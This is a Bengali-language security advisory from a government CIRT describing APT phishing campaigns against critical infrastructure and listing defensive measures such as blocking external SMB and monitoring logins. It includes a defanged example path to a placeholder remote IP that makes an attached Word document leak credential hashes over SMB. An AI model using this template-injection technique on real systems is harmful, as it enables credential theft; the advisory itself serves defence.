সতর্কতামুলক বার্তা : Advanced Persistent Threat (APT) ও Critical Infrastructure সমূহ

by CIRT Team

বর্তমানে সাইবার জগতের আলোচিত বিষয় হচ্ছে Advanced Persistent Threat (APT) এবং APT সাইবার হুমকির অন্যতম লক্ষ্যবস্তু হচ্ছে গুরুত্বপূর্ণ সরকারী স্থাপনা বা Critical Infrastructure সমূহ।

সাইবার আক্রমণকারীরা প্রতিনিয়ত তাদের কর্মপন্থা পরিবর্তন করে যাচ্ছে যাতে তাদের কার্যকলাপ সনাক্ত করা না যায়। APT-এর উপর পরিচালিত এক গবেষণা থেকে জানা যায়, সাইবার আক্রমণকারীরা বৈধ (legitimate) ও আপাত দৃষ্টিতে সাধারন ই-মেইল এর মাধ্যমে Malware বিতরণ (distribution) করবার চেষ্টা করছে।

Figure : Advanced Persistent Threat Life Cycle (source: wikipedia)

সাধারণত সাইবার আক্রমণকারীরা ফিশিং ইমেইলগুলিতে সংযুক্তি হিসাবে প্রেরিত ওয়ার্ড অথবা পিডিএফ ডকুমেন্ট এ ক্ষতিকারক স্ক্রিপ্ট বা ম্যাক্রো দিয়ে থাকে, যার দ্বারা ক্ষতিকারক কোড বা অ্যাপ্লিকেশান, কম্পিউটার ব্যবহারকারীর অজান্তে চালু হয়ে যায় এবং কম্পিউটারটি সাইবার আক্রমণকারীর নিয়ন্ত্রণে চলে আসে। এই ক্ষেত্রে ফিশিং ইমেইলগুলিতে সংযুক্তি হিসাবে প্রেরিত ডকুমেন্টটি আক্রমণকারীর রিমোট সার্ভার এর সাথে SMB সংযুক্ত করবার চেষ্টা করে (উদাহরণ হিসেবে কমান্ড অনেকটা এই রকম file[:]//<remote IP address>/Normal.dotm ) । এই SMB সংযোগ স্থাপন করবার সময় কম্পিউটার ব্যবহারকারীর অজান্তে credential hash প্রেরন করে, যা আক্রমণকারীর রিমোট সার্ভারে সংরক্ষিত থাকে। সম্ভবত আক্রমণকারীরা Hash value থেকে প্লেইন-টেক্সট পাসওয়ার্ডটি পাওয়ার জন্য পাসওয়ার্ড-ক্র্যাকিং কৌশল ব্যবহার করে। বর্তমানে Critical Infrastructure ও manufacturing industries তে কর্মরত ব্যক্তিবর্গ এই APT আক্রমন এর অন্যতম লক্ষ্য হিসেবে বিবেচিত হচ্ছেন।

টার্গেট নেটওয়ার্কে আক্রমন করবার লক্ষ্যে, আক্রমণকারীরা ফিশিং ইমেইল প্রচারাভিযান ব্যবহার (phishing email campaign) ও সামাজিক প্রকৌশল কৌশল প্রয়োগ (social engineering techniques) করে এবং কম্পিউটার ব্যবহারকারীকে তাদের প্রেরিত ফিশিং ইমেইল এ ডকুমেন্ট ফাইল ওপেন অথবা লিংক এ ক্লিক করতে প্ররোচিত করে। অনেক সময় ফিশিং ইমেইল এ সংযুক্তি হিসাবে “AGREEMENT & Confidential”/ document.pdf/ resumés/CVs/report ইত্যাদি নামে থাকতে পারে যা থেকে মনে হতে পারে সংযুক্তি হিসাবে প্রেরিত ডকুমেন্টটি Critical Infrastructure সংশ্লিষ্ট এবং যাতে করে কম্পিউটার ব্যবহারকারীগণ ফাইল ওপেন অথবা লিংক এ ক্লিক করতে উদ্বুদ্ধ হন।

ফাইল ওপেন অথবা লিংক এ ক্লিক করলে, কম্পিউটার ব্যবহারকারী SMB প্রটোকল দ্বারা আক্রমণকারীর command & control(CNC) সার্ভার এর সাথে যুক্ত হন এবং অনেক ক্ষেত্রে একটি গ্রাফিকাল ইউজার ইন্টারফেস (GUI) প্রদর্শন করে, যাতে Username & Password অপশন থাকে, যার দ্বারা আক্রমণকারীরা credential hash/ প্লেইন-টেক্সট পাসওয়ার্ড সংগ্রহ করে।

সতর্কতামূলক পদক্ষেপ

১) সর্বদা অযাচিত বা সন্দেহজনক ঠিকানা হতে আগত ই মেইল অথবা সামান্য সন্দেহ হলেও সেগুলির ভিতরে থাকা লিঙ্কগুলিতে ক্লিক অথবা ডকুমেন্ট ওপেন করা থেকে বিরত থাকা উচিত।

২) আপনার সিস্টেমে প্রতিষ্ঠিত (renowned ) এবং পরিক্ষীত অ্যান্টি-ভাইরাস ব্যবহার করুন ও সবসময় অ্যান্টি-ভাইরাস হালনাগাদ রাখুন।

৩) SMB/Share Service নির্দিষ্ট নেটওয়ার্ক এর ভিতর সীমাবদ্ধ রাখুন ও এক্সটারনাল SMB connection বন্ধ করুন। এই বিষয়ে সাইবার ও নেটওয়ার্ক বিশেষজ্ঞের পরামর্শ নিতে পারেন।

৪) নেটওয়ার্কর অস্বাভাবিক কার্যকলাপ (abnormal activity) মনিটর করুন (off-hour logins, unauthorized IP address logins, and multiple concurrent logins)।

৫) নেটওয়ার্কে ওয়েব এবং ইমেইল ফিল্টার স্থাপন করুন। Ingress and Egress পয়েন্ট লগিং এবং দৃশ্যমানতা(logging and visibility) নিশ্চিত করুন। প্রতিষ্ঠান অথবা অনুমোদিত নেটওয়ার্ক ছাড়া অন্য কোথাও হতে RDP বা অন্য কোন Log-In Method ব্লক করুন।

৬) Privileged accounts কার্যক্রমগুলি লগিং এবং অডিটিং এনাবল করুন ও নিয়মিত মনিটর করুন।

৭) নেটওয়ার্ক এবং সিস্টেম ডকুমেন্টেশন তৈরি করুন ও সবসময় হালনাগাদ করুন। এই ডকুমেন্টেশন এর আওতায় নেটওয়ার্ক ডায়াগ্রাম, asset owners, type of asset , incident response plan যুক্ত করুন।

Reference URL :

- https://www.us-cert.gov/ncas/alerts/TA17-293A

- http://blog.talosintelligence.com/2017/07/template-injection.html

- https://en.wikipedia.org/wiki/Advanced_persistent_threat

দেবাশীষ পাল,

ইনফরমেশন সিকিউরিটি স্পেশালিষ্ট,

বিজিডি ই-গভ সার্ট

Recommended Posts







Cyber Threat Alert: Surge in Attacks via Compromised Third-Party Service Providers

08 Feb 2024 - Articles, English articles, Security Advisories & Alerts